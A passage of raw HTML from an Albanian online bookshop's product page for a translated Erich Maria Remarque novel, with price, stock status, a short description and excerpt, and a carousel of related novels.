href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span>Streheza e endrrave</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/9323-large_default/streheza-e-endrrave.jpg" title="Strehëza e ëndrrave" alt="Strehëza e ëndrrave" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9323"> <a href="https://CloudFront.bukinist.al/9323-thickbox_default/streheza-e-endrrave.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Strehëza e ëndrrave"> <img class="img-responsive" id="thumb_9323" src="https://CloudFront.bukinist.al/9323-cart_default/streheza-e-endrrave.jpg" alt="Strehëza e ëndrrave" title="Strehëza e ëndrrave" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_9324" class="last"> <a href="https://CloudFront.bukinist.al/9324-thickbox_default/streheza-e-endrrave.jpg" data-fancybox-group="other-views" class="fancybox" title="Strehëza e ëndrrave"> <img class="img-responsive" id="thumb_9324" src="https://CloudFront.bukinist.al/9324-cart_default/streheza-e-endrrave.jpg" alt="Strehëza e ëndrrave" title="Strehëza e ëndrrave" height="80" width="80" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><p class="online_only">Vet&euml;m online</p><h1 itemprop="name">Streheza e endrrave</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1287_erich-maria-remarque">Erich Maria Remarque</a></span> <span class="editable reference-ar" itemprop="sku" content="FNK0064">FNK0064</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Ky është një roman ky shtrohet thelbësisht problemi i vlerës së jetës. Jeta është e paçmuar. Ajo nuk ka çmim. Dhe ne të gjallët nuk mund ta vlerësojme atë, përderisa jemi veçse pjesëza të jetës dhe lastarë. Jeta-është Zoti. Ne nuk jemi në gjendje ta vlerësojmë jetën. ..."</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="4055" data-product-models="" data-name="Streheza e endrrave" data-url="https://bukinist.al/sq/roman/4055-streheza-e-endrrave.html" data-image-url="http://bukinist.al/img/p/9/3/2/3/9323.jpg" data-description="-Lu, - shqiptoi befas dhe psher&euml;tiu thell&euml;. Me mendje Fric Shrammi fluturoi drejt s&euml; kaluar&euml;s dhe tani po ecte mekanikisht, pa e v&euml;n&euml; re pranver&euml;n. Mug&euml;tira ish dend&euml;suar tashm&euml;. Mbi rrug&euml;zat u l&euml;shua nj&euml; perde e holl&euml; ngjyr&euml; blu. Ndaloi dhe mbajti vesh. Prej diku vinin tinguj muzikor&euml;. Tani ishte n&euml; gjendje t&euml; dallonte n&euml; z&euml;rin e &euml;mb&euml;l t&euml; gruas q&euml; po k&euml;ndonte nj&euml; melodi t&euml; njohur, n&euml;n shoq&euml;rimin e tingujve t&euml; kulluar t&euml; pianos. Flladi i buz&euml;mbr&euml;mjes shp&euml;rndante n&euml;p&euml;r kopsht nj&euml; k&euml;ng&euml;. Tani Frici ishte n&euml; gjendje t&euml; shquante edhe fjal&euml;t. Zemra e tij sikur pushoi s&euml; rrahuri. N&euml; vesh&euml; i ting&euml;lloi nj&euml; k&euml;ng&euml; nga e kaluara, tablot&euml; e dikurshme iu rishfaq&euml;n p&euml;rpara syve dhe z&euml;ri q&euml; e desh me aq zjarr e q&euml; ish mpakur prej aq koh&euml;sh, iu b&euml; sikur po k&euml;ndonte s&euml;rish. Duke mos e zot&euml;ruar veten nga emocioni, Frici u afrua edhe m&euml;." data-bread-crumbs="Home;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/125__fan-noli">Fan Noli</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789994352081</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="4055" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4055', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/8801-vera-ime-pa-te-dashur.html" class="lnk_img product-image" title="Vera ime pa te dashur"><img src="https://CloudFront.bukinist.al/17867-home_default/vera-ime-pa-te-dashur.jpg" alt="Vera ime pa te dashur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/8801-vera-ime-pa-te-dashur.html" title="Vera ime pa te dashur">Vera ime pa te dashur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8801&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8801" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/8864-te-jetosh-ne-paqe.html" class="lnk_img product-image" title="Te jetosh ne paqe"><img src="https://CloudFront.bukinist.al/17946-home_default/te-jetosh-ne-paqe.jpg" alt="Te jetosh ne paqe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/8864-te-jetosh-ne-paqe.html" title="Te jetosh ne paqe">Te jetosh ne paqe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/8720-me-prano-sic-jam-i-dashur.html" class="lnk_img product-image" title="Me prano sic jam, i dashur"><img src="https://CloudFront.bukinist.al/17769-home_default/me-prano-sic-jam-i-dashur.jpg" alt="Me prano sic jam, i dashur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/8720-me-prano-sic-jam-i-dashur.html" title="Me prano sic jam, i dashur">Me prano sic jam, i dashur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8720&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8720" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/roman/8796-une-e-dua-ate-shum-besoj.html" class="lnk_img product-image" title="Une e dua ate. Shume. Besoj."><img src="https://CloudFront.bukinist.al/17863-home_default/une-e-dua-ate-shum-besoj.jpg" alt="Une e dua ate. Shume. Besoj." /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/roman/8796-une-e-dua-ate-shum-besoj.html" title="Une e dua ate. Shume. Besoj.">Une e dua ate. Shume. Besoj.</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/8570-sekreti-i-nje-nate-vere.html" class="lnk_img product-image" title="Sekreti i nje nate vere"><img src="https://CloudFront.bukinist.al/17553-home_default/sekreti-i-nje-nate-vere.jpg" alt="Sekreti i nje nate vere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/8570-sekreti-i-nje-nate-vere.html" title="Sekreti i nje nate vere">Sekreti i nje nate vere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8570&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8570" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/8532-kronikat-e-mjegulles.html" class="lnk_img product-image" title="Kronikat e mjegulles"><img src="https://CloudFront.bukinist.al/17505-home_default/kronikat-e-mjegulles.jpg" alt="Kronikat e mjegulles" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/8532-kronikat-e-mjegulles.html" title="Kronikat e mjegulles">Kronikat e mjegulles</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8532&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8532" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/8526-aziatike-cmendurisht-te-pasur.html" class="lnk_img product-image" title="Aziatike cmendurisht te pasur"><img src="https://CloudFront.bukinist.al/19343-home_default/aziatike-cmendurisht-te-pasur.jpg" alt="Aziatike cmendurisht te pasur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/8526-aziatike-cmendurisht-te-pasur.html" title="Aziatike cmendurisht te pasur">Aziatike cmendurisht te pasur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8526&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8526" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/8119-albertina-e-zhdukur.html" class="lnk_img product-image" title="Albertina e zhdukur"><img src="https://CloudFront.bukinist.al/17064-home_default/albertina-e-zhdukur.jpg" alt="Albertina e zhdukur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/8119-albertina-e-zhdukur.html" title="Albertina e zhdukur">Albertina e zhdukur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8119&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8119" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/home/8116-lekura-e-shagrenit.html" class="lnk_img product-image" title="Lekura e shagrenit"><img src="https://CloudFront.bukinist.al/28316-home_default/lekura-e-shagrenit.jpg" alt="Lekura e shagrenit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/home/8116-lekura-e-shagrenit.html" title="Lekura e shagrenit">Lekura e shagrenit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/roman/8079-toke-e-premtuar.html" class="lnk_img product-image" title="Toke e Premtuar"><img src="https://CloudFront.bukinist.al/17001-home_default/toke-e-premtuar.jpg" alt="Toke e Premtuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/roman/8079-toke-e-premtuar.html" title="Toke e Premtuar">Toke e Premtuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8079&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8079" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/8038-dashuri-dhe-pleqeri.html" class="lnk_img product-image" title="Dashuri dhe pleqeri"><img src="https://CloudFront.bukinist.al/16950-home_default/dashuri-dhe-pleqeri.jpg" alt="Dashuri dhe pleqeri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/8038-dashuri-dhe-pleqeri.html" title="Dashuri dhe pleqeri">Dashuri dhe pleqeri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8038&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8038" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mister-thriller/8028-zhurma-e-bardhe.html" class="lnk_img product-image" title="Zhurma e bardhe"><img src="https://CloudFront.bukinist.al/16940-home_default/zhurma-e-bardhe.jpg" alt="Zhurma e bardhe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mister-thriller/8028-zhurma-e-bardhe.html" title="Zhurma e bardhe">Zhurma e bardhe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8028&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8028" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/8025-kerol.html" class="lnk_img product-image" title="Kerol"><img src="https://CloudFront.bukinist.al/16936-home_default/kerol.jpg" alt="Kerol" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/8025-kerol.html" title="Kerol">Kerol</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8025&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8025" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/7753-me-befaso.html" class="lnk_img product-image" title="Me befaso!"><img src="https://CloudFront.bukinist.al/16509-home_default/me-befaso.jpg" alt="Me befaso!" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/7753-me-befaso.html" title="Me befaso!">Me befaso!</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7753&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7753" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7741-xha-gorioi.html" class="lnk_img product-image" title="Xha Gorioi"><img src="https://CloudFront.bukinist.al/21286-home_default/xha-gorioi.jpg" alt="Xha Gorioi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7741-xha-gorioi.html" title="Xha Gorioi">Xha Gorioi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7741&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7741" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7520-suite-franceze.html" class="lnk_img product-image" title="Suite franceze"><img src="https://CloudFront.bukinist.al/16111-home_default/suite-franceze.jpg" alt="Suite franceze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/7520-suite-franceze.html" title="Suite franceze">Suite franceze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7520&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7520" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/7506-zonja-e-funeraleve.html" class="lnk_img product-image" title="Zonja e funeraleve"><img src="https://CloudFront.bukinist.al/16097-home_default/zonja-e-funeraleve.jpg" alt="Zonja e funeraleve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/7506-zonja-e-funeraleve.html" title="Zonja e funeraleve">Zonja e funeraleve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7506&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7506" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/roman/7416-une-jam-lajmetari.html" class="lnk_img product-image" title="Une jam lajmetari"><img src="https://CloudFront.bukinist.al/15841-home_default/une-jam-lajmetari.jpg" alt="Une jam lajmetari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/roman/7416-une-jam-lajmetari.html" title="Une jam lajmetari">Une jam lajmetari</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7416&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7416" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/7423-vajza-e-letres.html" class="lnk_img product-image" title="Vajza e letres"><img src="https://CloudFront.bukinist.al/15835-home_default/vajza-e-letres.jpg" alt="Vajza e letres" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/7423-vajza-e-letres.html" title="Vajza e letres">Vajza e letres</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7423&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7423" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/psikologjik/7422-net-pa-gjume-puthje-per-mengjes.html" class="lnk_img product-image" title="Net pa gjume, puthje per mengjes"><img src="https://CloudFront.bukinist.al/20888-home_default/net-pa-gjume-puthje-per-mengjes.jpg" alt="Net pa gjume, puthje per mengjes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/psikologjik/7422-net-pa-gjume-puthje-per-mengjes.html" title="Net pa gjume, puthje per mengjes">Net pa gjume, puthje per mengjes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7422&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7422" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mister-thriller/7409-mall-per-ty.html" class="lnk_img product-image" title="Mall per ty"><img src="https://CloudFront.bukinist.al/15828-home_default/mall-per-ty.jpg" alt="Mall per ty" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mister-thriller/7409-mall-per-ty.html" title="Mall per ty">Mall per ty</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7409&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7409" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/romance-pasion/7397-me-bej-te-te-dua.html" class="lnk_img product-image" title="Me bej te te dua"><img src="https://CloudFront.bukinist.al/15796-home_default/me-bej-te-te-dua.jpg" alt="Me bej te te dua" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/romance-pasion/7397-me-bej-te-te-dua.html" title="Me bej te te dua">Me bej te te dua</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7397&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7397" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/mister-thriller/7344-misteri-i-trenit-blu.html" class="lnk_img product-image" title="Misteri i trenit blu"><img src="https://CloudFront.bukinist.al/17779-home_default/misteri-i-trenit-blu.jpg" alt="Misteri i trenit blu" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/mister-thriller/7344-misteri-i-trenit-blu.html" title="Misteri i trenit blu">Misteri i trenit blu</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7344&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7344" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/7338-rrota-e-kuqe-gusht-1914-vell-2.html" class="lnk_img product-image" title="Rrota e kuqe, - Gusht 1914 - vell. 2"><img src="https://CloudFront.bukinist.al/15697-home_default/rrota-e-kuqe-gusht-1914-vell-2.jpg" alt="Rrota e kuqe, - Gusht 1914 - vell. 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/7338-rrota-e-kuqe-gusht-1914-vell-2.html" title="Rrota e kuqe, - Gusht 1914 - vell. 2">Rrota e kuqe, - Gusht 1914 -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7338&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7338" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/7337-rrota-e-kuqe-gusht-1914-vell-1.html" class="lnk_img product-image" title="Rrota e kuqe, - Gusht 1914 - vell. 1"><img src="https://CloudFront.bukinist.al/15695-home_default/rrota-e-kuqe-gusht-1914-vell-1.jpg" alt="Rrota e kuqe, - Gusht 1914 - vell. 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sage-histori/7337-rrota-e-kuqe-gusht-1914-vell-1.html" title="Rrota e kuqe, - Gusht 1914 - vell. 1">Rrota e kuqe, - Gusht 1914 -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7337&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7337" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/7328-motra-tjeter.html" class="lnk_img product-image" title="Motra tjeter"><img src="https://CloudFront.bukinist.al/15682-home_default/motra-tjeter.jpg" alt="Motra tjeter" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/7328-motra-tjeter.html" title="Motra tjeter">Motra tjeter</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7328&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7328" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sage-histori/7736-libri-i-baltimoreve.html" class="lnk_img product-image" title="Libri i Baltimoreve"><img src="https://CloudFront.bukinist.al/16508-home_default/libri-i-baltimoreve.jpg" alt="Libri i Baltimoreve" /></a><h5 